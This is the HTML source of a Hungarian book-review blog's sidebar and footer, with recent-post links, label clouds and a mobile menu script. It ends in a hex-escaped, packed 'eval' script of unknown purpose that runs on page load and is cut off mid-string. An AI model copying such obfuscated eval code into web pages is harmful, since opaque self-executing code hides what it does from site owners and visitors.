<img alt='Freida McFadden: Gyilkos ​örökség' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinWCsVFbizImA4mpiuK3nxWHsxt8FiwwgQjYGnVMcVaUre2A2G9dEUeUqoHvOQOnJE6mrg4VJ6T11d-sGTNEF5H60BfU14KBKnhpYpXAYcYgQwiRibhqWur8oQpKQ64PVY43FAtNtEveRA5oinEnv5mQXGEE7WvwHtBYL3u-tsy2NjDWRIx_fWZiX6n8bD/s72-c/covers_627626.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>Freida McFadden: Gyilkos &#8203;örökség</a></div>
<div class='item-snippet'>Freida McFadden-nek eddig 18 könyve jelent meg, közülük pedig 3 magyarul is. A Gyilkos örökség  másodikként jelent meg az Álomgyár Kiadó  go...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>
<img alt='Penelope Ward: Stepbrother ​Dearest – Legdrágább mostohabátyám' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpuoKzt4i6Vlgb-mbmo2sjCiiGPGDC6TDZOBXtzBVvk6PViOkoecAt5f7QjLXAEwTR7-G19dRJA5cJKpSmv1fzwZWnqz8KkbTbHHr-1aiAbSfx_30BLQ1QqKhi1c8kgaQ2QjcrfwcqLxBN/s72-c/Legdr%25C3%25A1g%25C3%25A1bb+mostohab%25C3%25A1ty%25C3%25A1m.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>Penelope Ward: Stepbrother &#8203;Dearest &#8211; Legdrágább mostohabátyám</a></div>
<div class='item-snippet'>   Eredeti címe:  Stepbrother Dearest   Kiadta: Könyvmolyképző (2017.)   Oldalszám: 312   Forrás:  saját   Értékelésem:       Na végre! A Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>
<img alt='Maggie Fenton: Erényes ​gazember' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th/s72-c/covers_750246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>Maggie Fenton: Erényes &#8203;gazember</a></div>
<div class='item-snippet'>A pajkos régensség 2. A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2011/01/befolyasolja-borito-hogy-mely-konyvet.html'>
<img alt='Befolyásolja a borító, hogy mely könyvet veszitek meg, olvassátok el?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrfWD8fa5P8JiHcTMlR0lFeEAoskY7OMh-Vw2OlDrEcnYOqZKBZdndGP7k0TalzkDfCkhJ5tIYFM3TcjKm_1_xbSB1vSs0j0tAJxi12cTGE41eDKMh5vBsHgkszgLdJLXf0EHEz1d0g_w/s72-c/B905356.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2011/01/befolyasolja-borito-hogy-mely-konyvet.html'>Befolyásolja a borító, hogy mely könyvet veszitek meg, olvassátok el?</a></div>
<div class='item-snippet'>Ez a kérdés a most olvasott könyvem kapcsán ötlött fel bennem. Úgy érzem, hogy Brenna Yovanoff Az elcserélt  c. könyvének a borítója a taval...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2013/11/jay-crownover-rule.html'>
<img alt='Jay Crownover: Rule' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvvoYF7KnE6Ac96m5PoXwQIMpacaXDY42ewPjbruAOJ04IRzVH0tKuK0w0aaXrvL8vEbmjZLp9ABTj10E_vB5zsZp5jfpTB3KPNQrgOBxKLXxp8qLLmbsU8O7BhBLlJ5MYlfCwwXkY5KXR/s72-c/recenzi%C3%B36.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2013/11/jay-crownover-rule.html'>Jay Crownover: Rule</a></div>
<div class='item-snippet'>   Marked Men #1  Amikor kiderült, hogy megjelenik magyarul a Rule , majd a hír tornádószerűen söpört végig a könyvszeretők táborán, kicsit ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Összes oldalmegjelenítés</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>E-mailes elérhetőség</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" /></a>

<div style="text-align: justify;">
Ha írnál, ide megteheted:
konyvesem@gmail.com</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Műfaj szerint</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/chick%20lit'>chick lit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/diszt%C3%B3pia'>disztópia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/erotikus'>erotikus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/fantasy'>fantasy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/gyermekirodalom'>gyermekirodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/humoros'>humoros</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom'>ifjúsági irodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller'>krimi/thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/new%20adult'>new adult</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/novella'>novella</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/paranorm%C3%A1lis%20romantikus'>paranormális romantikus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/romantikus'>romantikus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sci-fi'>sci-fi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/steampunk'>steampunk</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom'>szórakoztató irodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Egyéb</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/angolul'>angolul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/blogsuli'>blogsuli</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/hazai'>hazai</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s'>játék-esemény-kihívás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/meglepet%C3%A9s%20doboz'>meglepetés doboz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/szerz%C5%91k'>szerzők</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1rhat%C3%B3%20a%20megjelen%C3%A9s%C3%BCk%20magyarul%20is'>várható a megjelenésük magyarul is</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul'>új sorozat magyarul</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Rovatok</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/a%20post%C3%A1s%20mindig%20k%C3%A9tszer%20csenget-%20in%20my%20mailbox'>a postás mindig kétszer csenget- in my mailbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nlok%20egy%20k%C3%B6nyvet%20a%20figyelmedbe'>ajánlok egy könyvet a figyelmedbe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/alkot%C3%B3m%C5%B1hely'>alkotóműhely</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/barangol%C3%A1s'>barangolás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/book%20tag'>book tag</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/bor%C3%ADt%C3%B3leleplez%C3%A9s'>borítóleleplezés</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/f%C3%A9lbehagyva'>félbehagyva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/h%C3%B3%20v%C3%A9gi%20%C3%B6sszegz%C3%A9s'>hó végi összegzés</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/kitekint%C5%91'>kitekintő</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays'>kérdezz felelek-musing mondays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/leg%20leg%20leg-%20Top10%20Tuesday'>leg leg leg- Top10 Tuesday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/letye-petye-lepetye'>letye-petye-lepetye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben'>mi sül a sütőben</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/moly%20TOP10'>moly TOP10</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday'>várólistára- waiting on wednesday</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
               A sablont készítette <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Közzétette a sablont <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a> | &#169; Könyvesem 2010 | A blog a szubjektív könyves véleményeimet tartalmazza. <p>Kérlek, csak engedéllyel másolj vagy linkkel hivatkozz a blogra! Köszönöm!</p>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x5a\x28\x63\x29\x7b\x32\x59\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x64\x2e\x34\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x62\x28\x33\x36\x29\x29\x7d\x3b\x34\x61\x28\x63\x2d\x2d\x29\x7b\x33\x62\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x5a\x28\x33\x59\x20\x33\x57\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x59\x20\x70\x7d\x28\x5c\x27\x4d\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c